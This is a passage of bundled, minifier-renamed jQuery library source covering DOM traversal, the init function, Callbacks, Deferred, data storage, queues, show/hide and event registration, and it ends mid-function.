        var i, ret, len = this.length, self2 = this;
        if (typeof selector3 !== "string") {
          return this.pushStack(jQuery2(selector3).filter(function() {
            for (i = 0; i < len; i++) {
              if (jQuery2.contains(self2[i], this)) {
                return true;
              }
            }
          }));
        }
        ret = this.pushStack([]);
        for (i = 0; i < len; i++) {
          jQuery2.find(selector3, self2[i], ret);
        }
        return len > 1 ? jQuery2.uniqueSort(ret) : ret;
      },
      filter: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], false));
      },
      not: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], true));
      },
      is: function(selector3) {
        return !!winnow(
          this,
          typeof selector3 === "string" && rneedsContext.test(selector3) ? jQuery2(selector3) : selector3 || [],
          false
        ).length;
      }
    });
    var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init6 = jQuery2.fn.init = function(selector3, context3, root) {
      var match, elem;
      if (!selector3) {
        return this;
      }
      root = root || rootjQuery;
      if (typeof selector3 === "string") {
        if (selector3[0] === "<" && selector3[selector3.length - 1] === ">" && selector3.length >= 3) {
          match = [null, selector3, null];
        } else {
          match = rquickExpr.exec(selector3);
        }
        if (match && (match[1] || !context3)) {
          if (match[1]) {
            context3 = context3 instanceof jQuery2 ? context3[0] : context3;
            jQuery2.merge(this, jQuery2.parseHTML(
              match[1],
              context3 && context3.nodeType ? context3.ownerDocument || context3 : document2,
              true
            ));
            if (rsingleTag.test(match[1]) && jQuery2.isPlainObject(context3)) {
              for (match in context3) {
                if (isFunction(this[match])) {
                  this[match](context3[match]);
                } else {
                  this.attr(match, context3[match]);
                }
              }
            }
            return this;
          } else {
            elem = document2.getElementById(match[2]);
            if (elem) {
              this[0] = elem;
              this.length = 1;
            }
            return this;
          }
        } else if (!context3 || context3.jquery) {
          return (context3 || root).find(selector3);
        } else {
          return this.constructor(context3).find(selector3);
        }
      } else if (selector3.nodeType) {
        this[0] = selector3;
        this.length = 1;
        return this;
      } else if (isFunction(selector3)) {
        return root.ready !== void 0 ? root.ready(selector3) : selector3(jQuery2);
      }
      return jQuery2.makeArray(selector3, this);
    };
    init6.prototype = jQuery2.fn;
    rootjQuery = jQuery2(document2);
    var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
      children: true,
      contents: true,
      next: true,
      prev: true
    };
    jQuery2.fn.extend({
      has: function(target) {
        var targets = jQuery2(target, this), l = targets.length;
        return this.filter(function() {
          var i = 0;
          for (; i < l; i++) {
            if (jQuery2.contains(this, targets[i])) {
              return true;
            }
          }
        });
      },
      closest: function(selectors, context3) {
        var cur, i = 0, l = this.length, matched = [], targets = typeof selectors !== "string" && jQuery2(selectors);
        if (!rneedsContext.test(selectors)) {
          for (; i < l; i++) {
            for (cur = this[i]; cur && cur !== context3; cur = cur.parentNode) {
              if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery2.find.matchesSelector(cur, selectors))) {
                matched.push(cur);
                break;
              }
            }
          }
        }
        return this.pushStack(matched.length > 1 ? jQuery2.uniqueSort(matched) : matched);
      },
      index: function(elem) {
        if (!elem) {
          return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        }
        if (typeof elem === "string") {
          return indexOf.call(jQuery2(elem), this[0]);
        }
        return indexOf.call(
          this,
          elem.jquery ? elem[0] : elem
        );
      },
      add: function(selector3, context3) {
        return this.pushStack(
          jQuery2.uniqueSort(
            jQuery2.merge(this.get(), jQuery2(selector3, context3))
          )
        );
      },
      addBack: function(selector3) {
        return this.add(
          selector3 == null ? this.prevObject : this.prevObject.filter(selector3)
        );
      }
    });
    function sibling(cur, dir2) {
      while ((cur = cur[dir2]) && cur.nodeType !== 1) {
      }
      return cur;
    }
    jQuery2.each({
      parent: function(elem) {
        var parent2 = elem.parentNode;
        return parent2 && parent2.nodeType !== 11 ? parent2 : null;
      },
      parents: function(elem) {
        return dir(elem, "parentNode");
      },
      parentsUntil: function(elem, _i2, until) {
        return dir(elem, "parentNode", until);
      },
      next: function(elem) {
        return sibling(elem, "nextSibling");
      },
      prev: function(elem) {
        return sibling(elem, "previousSibling");
      },
      nextAll: function(elem) {
        return dir(elem, "nextSibling");
      },
      prevAll: function(elem) {
        return dir(elem, "previousSibling");
      },
      nextUntil: function(elem, _i2, until) {
        return dir(elem, "nextSibling", until);
      },
      prevUntil: function(elem, _i2, until) {
        return dir(elem, "previousSibling", until);
      },
      siblings: function(elem) {
        return siblings((elem.parentNode || {}).firstChild, elem);
      },
      children: function(elem) {
        return siblings(elem.firstChild);
      },
      contents: function(elem) {
        if (elem.contentDocument != null && getProto(elem.contentDocument)) {
          return elem.contentDocument;
        }
        if (nodeName(elem, "template")) {
          elem = elem.content || elem;
        }
        return jQuery2.merge([], elem.childNodes);
      }
    }, function(name, fn) {
      jQuery2.fn[name] = function(until, selector3) {
        var matched = jQuery2.map(this, fn, until);
        if (name.slice(-5) !== "Until") {
          selector3 = until;
        }
        if (selector3 && typeof selector3 === "string") {
          matched = jQuery2.filter(selector3, matched);
        }
        if (this.length > 1) {
          if (!guaranteedUnique[name]) {
            jQuery2.uniqueSort(matched);
          }
          if (rparentsprev.test(name)) {
            matched.reverse();
          }
        }
        return this.pushStack(matched);
      };
    });
    var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
    function createOptions(options) {
      var object = {};
      jQuery2.each(options.match(rnothtmlwhite) || [], function(_, flag) {
        object[flag] = true;
      });
      return object;
    }
    jQuery2.Callbacks = function(options) {
      options = typeof options === "string" ? createOptions(options) : jQuery2.extend({}, options);
      var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
        locked = locked || options.once;
        fired = firing = true;
        for (; queue.length; firingIndex = -1) {
          memory = queue.shift();
          while (++firingIndex < list.length) {
            if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
              firingIndex = list.length;
              memory = false;
            }
          }
        }
        if (!options.memory) {
          memory = false;
        }
        firing = false;
        if (locked) {
          if (memory) {
            list = [];
          } else {
            list = "";
          }
        }
      }, self2 = {
        add: function() {
          if (list) {
            if (memory && !firing) {
              firingIndex = list.length - 1;
              queue.push(memory);
            }
            (function add(args) {
              jQuery2.each(args, function(_, arg) {
                if (isFunction(arg)) {
                  if (!options.unique || !self2.has(arg)) {
                    list.push(arg);
                  }
                } else if (arg && arg.length && toType(arg) !== "string") {
                  add(arg);
                }
              });
            })(arguments);
            if (memory && !firing) {
              fire();
            }
          }
          return this;
        },
        remove: function() {
          jQuery2.each(arguments, function(_, arg) {
            var index2;
            while ((index2 = jQuery2.inArray(arg, list, index2)) > -1) {
              list.splice(index2, 1);
              if (index2 <= firingIndex) {
                firingIndex--;
              }
            }
          });
          return this;
        },
        has: function(fn) {
          return fn ? jQuery2.inArray(fn, list) > -1 : list.length > 0;
        },
        empty: function() {
          if (list) {
            list = [];
          }
          return this;
        },
        disable: function() {
          locked = queue = [];
          list = memory = "";
          return this;
        },
        disabled: function() {
          return !list;
        },
        lock: function() {
          locked = queue = [];
          if (!memory && !firing) {
            list = memory = "";
          }
          return this;
        },
        locked: function() {
          return !!locked;
        },
        fireWith: function(context3, args) {
          if (!locked) {
            args = args || [];
            args = [context3, args.slice ? args.slice() : args];
            queue.push(args);
            if (!firing) {
              fire();
            }
          }
          return this;
        },
        fire: function() {
          self2.fireWith(this, arguments);
          return this;
        },
        fired: function() {
          return !!fired;
        }
      };
      return self2;
    };
    function Identity(v) {
      return v;
    }
    function Thrower(ex) {
      throw ex;
    }
    function adoptValue(value, resolve, reject, noValue) {
      var method;
      try {
        if (value && isFunction(method = value.promise)) {
          method.call(value).done(resolve).fail(reject);
        } else if (value && isFunction(method = value.then)) {
          method.call(value, resolve, reject);
        } else {
          resolve.apply(void 0, [value].slice(noValue));
        }
      } catch (value2) {
        reject.apply(void 0, [value2]);
      }
    }
    jQuery2.extend({
      Deferred: function(func) {
        var tuples = [
          [
            "notify",
            "progress",
            jQuery2.Callbacks("memory"),
            jQuery2.Callbacks("memory"),
            2
          ],
          [
            "resolve",
            "done",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            0,
            "resolved"
          ],
          [
            "reject",
            "fail",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            1,
            "rejected"
          ]
        ], state = "pending", promise = {
          state: function() {
            return state;
          },
          always: function() {
            deferred.done(arguments).fail(arguments);
            return this;
          },
          "catch": function(fn) {
            return promise.then(null, fn);
          },
          pipe: function() {
            var fns = arguments;
            return jQuery2.Deferred(function(newDefer) {
              jQuery2.each(tuples, function(_i2, tuple) {
                var fn = isFunction(fns[tuple[4]]) && fns[tuple[4]];
                deferred[tuple[1]](function() {
                  var returned = fn && fn.apply(this, arguments);
                  if (returned && isFunction(returned.promise)) {
                    returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                  } else {
                    newDefer[tuple[0] + "With"](
                      this,
                      fn ? [returned] : arguments
                    );
                  }
                });
              });
              fns = null;
            }).promise();
          },
          then: function(onFulfilled, onRejected, onProgress) {
            var maxDepth = 0;
            function resolve(depth, deferred2, handler, special) {
              return function() {
                var that = this, args = arguments, mightThrow = function() {
                  var returned, then;
                  if (depth < maxDepth) {
                    return;
                  }
                  returned = handler.apply(that, args);
                  if (returned === deferred2.promise()) {
                    throw new TypeError("Thenable self-resolution");
                  }
                  then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                  if (isFunction(then)) {
                    if (special) {
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special)
                      );
                    } else {
                      maxDepth++;
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special),
                        resolve(
                          maxDepth,
                          deferred2,
                          Identity,
                          deferred2.notifyWith
                        )
                      );
                    }
                  } else {
                    if (handler !== Identity) {
                      that = void 0;
                      args = [returned];
                    }
                    (special || deferred2.resolveWith)(that, args);
                  }
                }, process = special ? mightThrow : function() {
                  try {
                    mightThrow();
                  } catch (e) {
                    if (jQuery2.Deferred.exceptionHook) {
                      jQuery2.Deferred.exceptionHook(
                        e,
                        process.stackTrace
                      );
                    }
                    if (depth + 1 >= maxDepth) {
                      if (handler !== Thrower) {
                        that = void 0;
                        args = [e];
                      }
                      deferred2.rejectWith(that, args);
                    }
                  }
                };
                if (depth) {
                  process();
                } else {
                  if (jQuery2.Deferred.getStackHook) {
                    process.stackTrace = jQuery2.Deferred.getStackHook();
                  }
                  window2.setTimeout(process);
                }
              };
            }
            return jQuery2.Deferred(function(newDefer) {
              tuples[0][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onProgress) ? onProgress : Identity,
                  newDefer.notifyWith
                )
              );
              tuples[1][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onFulfilled) ? onFulfilled : Identity
                )
              );
              tuples[2][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onRejected) ? onRejected : Thrower
                )
              );
            }).promise();
          },
          promise: function(obj) {
            return obj != null ? jQuery2.extend(obj, promise) : promise;
          }
        }, deferred = {};
        jQuery2.each(tuples, function(i, tuple) {
          var list = tuple[2], stateString = tuple[5];
          promise[tuple[1]] = list.add;
          if (stateString) {
            list.add(
              function() {
                state = stateString;
              },
              tuples[3 - i][2].disable,
              tuples[3 - i][3].disable,
              tuples[0][2].lock,
              tuples[0][3].lock
            );
          }
          list.add(tuple[3].fire);
          deferred[tuple[0]] = function() {
            deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
            return this;
          };
          deferred[tuple[0] + "With"] = list.fireWith;
        });
        promise.promise(deferred);
        if (func) {
          func.call(deferred, deferred);
        }
        return deferred;
      },
      when: function(singleValue) {
        var remaining = arguments.length, i = remaining, resolveContexts = Array(i), resolveValues = slice.call(arguments), primary = jQuery2.Deferred(), updateFunc = function(i2) {
          return function(value) {
            resolveContexts[i2] = this;
            resolveValues[i2] = arguments.length > 1 ? slice.call(arguments) : value;
            if (!--remaining) {
              primary.resolveWith(resolveContexts, resolveValues);
            }
          };
        };
        if (remaining <= 1) {
          adoptValue(
            singleValue,
            primary.done(updateFunc(i)).resolve,
            primary.reject,
            !remaining
          );
          if (primary.state() === "pending" || isFunction(resolveValues[i] && resolveValues[i].then)) {
            return primary.then();
          }
        }
        while (i--) {
          adoptValue(resolveValues[i], updateFunc(i), primary.reject);
        }
        return primary.promise();
      }
    });
    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    jQuery2.Deferred.exceptionHook = function(error, stack) {
      if (window2.console && window2.console.warn && error && rerrorNames.test(error.name)) {
        window2.console.warn("jQuery.Deferred exception: " + error.message, error.stack, stack);
      }
    };
    jQuery2.readyException = function(error) {
      window2.setTimeout(function() {
        throw error;
      });
    };
    var readyList = jQuery2.Deferred();
    jQuery2.fn.ready = function(fn) {
      readyList.then(fn).catch(function(error) {
        jQuery2.readyException(error);
      });
      return this;
    };
    jQuery2.extend({
      isReady: false,
      readyWait: 1,
      ready: function(wait) {
        if (wait === true ? --jQuery2.readyWait : jQuery2.isReady) {
          return;
        }
        jQuery2.isReady = true;
        if (wait !== true && --jQuery2.readyWait > 0) {
          return;
        }
        readyList.resolveWith(document2, [jQuery2]);
      }
    });
    jQuery2.ready.then = readyList.then;
    function completed() {
      document2.removeEventListener("DOMContentLoaded", completed);
      window2.removeEventListener("load", completed);
      jQuery2.ready();
    }
    if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
      window2.setTimeout(jQuery2.ready);
    } else {
      document2.addEventListener("DOMContentLoaded", completed);
      window2.addEventListener("load", completed);
    }
    var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
      var i = 0, len = elems.length, bulk = key == null;
      if (toType(key) === "object") {
        chainable = true;
        for (i in key) {
          access(elems, fn, i, key[i], true, emptyGet, raw);
        }
      } else if (value !== void 0) {
        chainable = true;
        if (!isFunction(value)) {
          raw = true;
        }
        if (bulk) {
          if (raw) {
            fn.call(elems, value);
            fn = null;
          } else {
            bulk = fn;
            fn = function(elem, _key, value2) {
              return bulk.call(jQuery2(elem), value2);
            };
          }
        }
        if (fn) {
          for (; i < len; i++) {
            fn(
              elems[i],
              key,
              raw ? value : value.call(elems[i], i, fn(elems[i], key))
            );
          }
        }
      }
      if (chainable) {
        return elems;
      }
      if (bulk) {
        return fn.call(elems);
      }
      return len ? fn(elems[0], key) : emptyGet;
    };
    var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
    function fcamelCase(_all, letter) {
      return letter.toUpperCase();
    }
    function camelCase(string) {
      return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
    }
    var acceptData = function(owner) {
      return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
    };
    function Data() {
      this.expando = jQuery2.expando + Data.uid++;
    }
    Data.uid = 1;
    Data.prototype = {
      cache: function(owner) {
        var value = owner[this.expando];
        if (!value) {
          value = {};
          if (acceptData(owner)) {
            if (owner.nodeType) {
              owner[this.expando] = value;
            } else {
              Object.defineProperty(owner, this.expando, {
                value,
                configurable: true
              });
            }
          }
        }
        return value;
      },
      set: function(owner, data, value) {
        var prop, cache = this.cache(owner);
        if (typeof data === "string") {
          cache[camelCase(data)] = value;
        } else {
          for (prop in data) {
            cache[camelCase(prop)] = data[prop];
          }
        }
        return cache;
      },
      get: function(owner, key) {
        return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
      },
      access: function(owner, key, value) {
        if (key === void 0 || key && typeof key === "string" && value === void 0) {
          return this.get(owner, key);
        }
        this.set(owner, key, value);
        return value !== void 0 ? value : key;
      },
      remove: function(owner, key) {
        var i, cache = owner[this.expando];
        if (cache === void 0) {
          return;
        }
        if (key !== void 0) {
          if (Array.isArray(key)) {
            key = key.map(camelCase);
          } else {
            key = camelCase(key);
            key = key in cache ? [key] : key.match(rnothtmlwhite) || [];
          }
          i = key.length;
          while (i--) {
            delete cache[key[i]];
          }
        }
        if (key === void 0 || jQuery2.isEmptyObject(cache)) {
          if (owner.nodeType) {
            owner[this.expando] = void 0;
          } else {
            delete owner[this.expando];
          }
        }
      },
      hasData: function(owner) {
        var cache = owner[this.expando];
        return cache !== void 0 && !jQuery2.isEmptyObject(cache);
      }
    };
    var dataPriv = new Data();
    var dataUser = new Data();
    var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
    function getData(data) {
      if (data === "true") {
        return true;
      }
      if (data === "false") {
        return false;
      }
      if (data === "null") {
        return null;
      }
      if (data === +data + "") {
        return +data;
      }
      if (rbrace.test(data)) {
        return JSON.parse(data);
      }
      return data;
    }
    function dataAttr(elem, key, data) {
      var name;
      if (data === void 0 && elem.nodeType === 1) {
        name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
        data = elem.getAttribute(name);
        if (typeof data === "string") {
          try {
            data = getData(data);
          } catch (e) {
          }
          dataUser.set(elem, key, data);
        } else {
          data = void 0;
        }
      }
      return data;
    }
    jQuery2.extend({
      hasData: function(elem) {
        return dataUser.hasData(elem) || dataPriv.hasData(elem);
      },
      data: function(elem, name, data) {
        return dataUser.access(elem, name, data);
      },
      removeData: function(elem, name) {
        dataUser.remove(elem, name);
      },
      _data: function(elem, name, data) {
        return dataPriv.access(elem, name, data);
      },
      _removeData: function(elem, name) {
        dataPriv.remove(elem, name);
      }
    });
    jQuery2.fn.extend({
      data: function(key, value) {
        var i, name, data, elem = this[0], attrs = elem && elem.attributes;
        if (key === void 0) {
          if (this.length) {
            data = dataUser.get(elem);
            if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
              i = attrs.length;
              while (i--) {
                if (attrs[i]) {
                  name = attrs[i].name;
                  if (name.indexOf("data-") === 0) {
                    name = camelCase(name.slice(5));
                    dataAttr(elem, name, data[name]);
                  }
                }
              }
              dataPriv.set(elem, "hasDataAttrs", true);
            }
          }
          return data;
        }
        if (typeof key === "object") {
          return this.each(function() {
            dataUser.set(this, key);
          });
        }
        return access(this, function(value2) {
          var data2;
          if (elem && value2 === void 0) {
            data2 = dataUser.get(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            data2 = dataAttr(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            return;
          }
          this.each(function() {
            dataUser.set(this, key, value2);
          });
        }, null, value, arguments.length > 1, null, true);
      },
      removeData: function(key) {
        return this.each(function() {
          dataUser.remove(this, key);
        });
      }
    });
    jQuery2.extend({
      queue: function(elem, type, data) {
        var queue;
        if (elem) {
          type = (type || "fx") + "queue";
          queue = dataPriv.get(elem, type);
          if (data) {
            if (!queue || Array.isArray(data)) {
              queue = dataPriv.access(elem, type, jQuery2.makeArray(data));
            } else {
              queue.push(data);
            }
          }
          return queue || [];
        }
      },
      dequeue: function(elem, type) {
        type = type || "fx";
        var queue = jQuery2.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery2._queueHooks(elem, type), next2 = function() {
          jQuery2.dequeue(elem, type);
        };
        if (fn === "inprogress") {
          fn = queue.shift();
          startLength--;
        }
        if (fn) {
          if (type === "fx") {
            queue.unshift("inprogress");
          }
          delete hooks.stop;
          fn.call(elem, next2, hooks);
        }
        if (!startLength && hooks) {
          hooks.empty.fire();
        }
      },
      _queueHooks: function(elem, type) {
        var key = type + "queueHooks";
        return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
          empty: jQuery2.Callbacks("once memory").add(function() {
            dataPriv.remove(elem, [type + "queue", key]);
          })
        });
      }
    });
    jQuery2.fn.extend({
      queue: function(type, data) {
        var setter = 2;
        if (typeof type !== "string") {
          data = type;
          type = "fx";
          setter--;
        }
        if (arguments.length < setter) {
          return jQuery2.queue(this[0], type);
        }
        return data === void 0 ? this : this.each(function() {
          var queue = jQuery2.queue(this, type, data);
          jQuery2._queueHooks(this, type);
          if (type === "fx" && queue[0] !== "inprogress") {
            jQuery2.dequeue(this, type);
          }
        });
      },
      dequeue: function(type) {
        return this.each(function() {
          jQuery2.dequeue(this, type);
        });
      },
      clearQueue: function(type) {
        return this.queue(type || "fx", []);
      },
      promise: function(type, obj) {
        var tmp, count = 1, defer = jQuery2.Deferred(), elements = this, i = this.length, resolve = function() {
          if (!--count) {
            defer.resolveWith(elements, [elements]);
          }
        };
        if (typeof type !== "string") {
          obj = type;
          type = void 0;
        }
        type = type || "fx";
        while (i--) {
          tmp = dataPriv.get(elements[i], type + "queueHooks");
          if (tmp && tmp.empty) {
            count++;
            tmp.empty.add(resolve);
          }
        }
        resolve();
        return defer.promise(obj);
      }
    });
    var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
    var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
    var cssExpand = ["Top", "Right", "Bottom", "Left"];
    var documentElement = document2.documentElement;
    var isAttached = function(elem) {
      return jQuery2.contains(elem.ownerDocument, elem);
    }, composed = { composed: true };
    if (documentElement.getRootNode) {
      isAttached = function(elem) {
        return jQuery2.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
      };
    }
    var isHiddenWithinTree = function(elem, el) {
      elem = el || elem;
      return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery2.css(elem, "display") === "none";
    };
    function adjustCSS(elem, prop, valueParts, tween) {
      var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
        return tween.cur();
      } : function() {
        return jQuery2.css(elem, prop, "");
      }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery2.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery2.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery2.css(elem, prop));
      if (initialInUnit && initialInUnit[3] !== unit) {
        initial = initial / 2;
        unit = unit || initialInUnit[3];
        initialInUnit = +initial || 1;
        while (maxIterations--) {
          jQuery2.style(elem, prop, initialInUnit + unit);
          if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
            maxIterations = 0;
          }
          initialInUnit = initialInUnit / scale;
        }
        initialInUnit = initialInUnit * 2;
        jQuery2.style(elem, prop, initialInUnit + unit);
        valueParts = valueParts || [];
      }
      if (valueParts) {
        initialInUnit = +initialInUnit || +initial || 0;
        adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
        if (tween) {
          tween.unit = unit;
          tween.start = initialInUnit;
          tween.end = adjusted;
        }
      }
      return adjusted;
    }
    var defaultDisplayMap = {};
    function getDefaultDisplay(elem) {
      var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
      if (display) {
        return display;
      }
      temp = doc.body.appendChild(doc.createElement(nodeName2));
      display = jQuery2.css(temp, "display");
      temp.parentNode.removeChild(temp);
      if (display === "none") {
        display = "block";
      }
      defaultDisplayMap[nodeName2] = display;
      return display;
    }
    function showHide(elements, show) {
      var display, elem, values = [], index2 = 0, length = elements.length;
      for (; index2 < length; index2++) {
        elem = elements[index2];
        if (!elem.style) {
          continue;
        }
        display = elem.style.display;
        if (show) {
          if (display === "none") {
            values[index2] = dataPriv.get(elem, "display") || null;
            if (!values[index2]) {
              elem.style.display = "";
            }
          }
          if (elem.style.display === "" && isHiddenWithinTree(elem)) {
            values[index2] = getDefaultDisplay(elem);
          }
        } else {
          if (display !== "none") {
            values[index2] = "none";
            dataPriv.set(elem, "display", display);
          }
        }
      }
      for (index2 = 0; index2 < length; index2++) {
        if (values[index2] != null) {
          elements[index2].style.display = values[index2];
        }
      }
      return elements;
    }
    jQuery2.fn.extend({
      show: function() {
        return showHide(this, true);
      },
      hide: function() {
        return showHide(this);
      },
      toggle: function(state) {
        if (typeof state === "boolean") {
          return state ? this.show() : this.hide();
        }
        return this.each(function() {
          if (isHiddenWithinTree(this)) {
            jQuery2(this).show();
          } else {
            jQuery2(this).hide();
          }
        });
      }
    });
    var rcheckableType = /^(?:checkbox|radio)$/i;
    var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
    var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
    (function() {
      var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
      input.setAttribute("type", "radio");
      input.setAttribute("checked", "checked");
      input.setAttribute("name", "t");
      div.appendChild(input);
      support2.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
      div.innerHTML = "<textarea>x</textarea>";
      support2.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
      div.innerHTML = "<option></option>";
      support2.option = !!div.lastChild;
    })();
    var wrapMap = {
      thead: [1, "<table>", "</table>"],
      col: [2, "<table><colgroup>", "</colgroup></table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""]
    };
    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;
    if (!support2.option) {
      wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
    }
    function getAll(context3, tag) {
      var ret;
      if (typeof context3.getElementsByTagName !== "undefined") {
        ret = context3.getElementsByTagName(tag || "*");
      } else if (typeof context3.querySelectorAll !== "undefined") {
        ret = context3.querySelectorAll(tag || "*");
      } else {
        ret = [];
      }
      if (tag === void 0 || tag && nodeName(context3, tag)) {
        return jQuery2.merge([context3], ret);
      }
      return ret;
    }
    function setGlobalEval(elems, refElements) {
      var i = 0, l = elems.length;
      for (; i < l; i++) {
        dataPriv.set(
          elems[i],
          "globalEval",
          !refElements || dataPriv.get(refElements[i], "globalEval")
        );
      }
    }
    var rhtml = /<|&#?\w+;/;
    function buildFragment(elems, context3, scripts, selection, ignored) {
      var elem, tmp, tag, wrap3, attached, j, fragment = context3.createDocumentFragment(), nodes = [], i = 0, l = elems.length;
      for (; i < l; i++) {
        elem = elems[i];
        if (elem || elem === 0) {
          if (toType(elem) === "object") {
            jQuery2.merge(nodes, elem.nodeType ? [elem] : elem);
          } else if (!rhtml.test(elem)) {
            nodes.push(context3.createTextNode(elem));
          } else {
            tmp = tmp || fragment.appendChild(context3.createElement("div"));
            tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
            wrap3 = wrapMap[tag] || wrapMap._default;
            tmp.innerHTML = wrap3[1] + jQuery2.htmlPrefilter(elem) + wrap3[2];
            j = wrap3[0];
            while (j--) {
              tmp = tmp.lastChild;
            }
            jQuery2.merge(nodes, tmp.childNodes);
            tmp = fragment.firstChild;
            tmp.textContent = "";
          }
        }
      }
      fragment.textContent = "";
      i = 0;
      while (elem = nodes[i++]) {
        if (selection && jQuery2.inArray(elem, selection) > -1) {
          if (ignored) {
            ignored.push(elem);
          }
          continue;
        }
        attached = isAttached(elem);
        tmp = getAll(fragment.appendChild(elem), "script");
        if (attached) {
          setGlobalEval(tmp);
        }
        if (scripts) {
          j = 0;
          while (elem = tmp[j++]) {
            if (rscriptType.test(elem.type || "")) {
              scripts.push(elem);
            }
          }
        }
      }
      return fragment;
    }
    var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
    function returnTrue() {
      return true;
    }
    function returnFalse() {
      return false;
    }
    function expectSync(elem, type) {
      return elem === safeActiveElement() === (type === "focus");
    }
    function safeActiveElement() {
      try {
        return document2.activeElement;
      } catch (err) {
      }
    }
    function on2(elem, types, selector3, data, fn, one) {
      var origFn, type;
      if (typeof types === "object") {
        if (typeof selector3 !== "string") {
          data = data || selector3;
          selector3 = void 0;
        }
        for (type in types) {
          on2(elem, type, selector3, data, types[type], one);
        }
        return elem;
      }
      if (data == null && fn == null) {
        fn = selector3;
        data = selector3 = void 0;
      } else if (fn == null) {
        if (typeof selector3 === "string") {
          fn = data;
          data = void 0;
        } else {
          fn = data;
          data = selector3;
          selector3 = void 0;
        }
      }
      if (fn === false) {
        fn = returnFalse;
      } else if (!fn) {
        return elem;
      }
      if (one === 1) {
        origFn = fn;
        fn = function(event) {
          jQuery2().off(event);
          return origFn.apply(this, arguments);
        };
        fn.guid = origFn.guid || (origFn.guid = jQuery2.guid++);
      }
      return elem.each(function() {
        jQuery2.event.add(this, types, fn, data, selector3);
      });
    }
    jQuery2.event = {
      global: {},
      add: function(elem, types, handler, data, selector3) {
        var handleObjIn, eventHandle, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
        if (!acceptData(elem)) {
          return;
        }
        if (handler.handler) {
          handleObjIn = handler;
          handler = handleObjIn.handler;
          selector3 = handleObjIn.selector;
        }
        if (selector3) {
          jQuery2.find.matchesSelector(documentElement, selector3);
        }
        if (!handler.guid) {
          handler.guid = jQuery2.guid++;
        }
        if (!(events2 = elemData.events)) {
          events2 = elemData.events = /* @__PURE__ */ Object.create(null);
        }
        if (!(eventHandle = elemData.handle)) {
          eventHandle = elemData.handle = function(e) {
            return typeof jQuery2 !== "undefined" && jQuery2.event.triggered !== e.type ? jQuery2.event.dispatch.apply(elem, arguments) : void 0;
          };
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          special = jQuery2.event.special[type] || {};
          handleObj = jQuery2.extend({
            type,
            origType,
            data,
            handler,
            guid: handler.guid,
            selector: selector3,
